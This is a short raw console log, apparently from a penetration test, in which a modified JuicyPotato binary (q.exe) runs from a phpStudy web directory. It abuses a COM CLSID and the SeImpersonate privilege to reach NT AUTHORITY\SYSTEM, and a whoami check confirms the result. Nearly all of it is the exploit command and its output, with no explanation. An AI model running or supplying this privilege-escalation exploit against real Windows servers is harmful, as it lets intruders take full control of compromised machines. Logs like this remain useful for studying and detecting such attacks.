 C:\phpStudy\WWW\> q.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d3 328366b9097} 12751
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\q.exe -s 26782
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:26782...
[+] Command server connected!
=================================
nt authority\system
=================================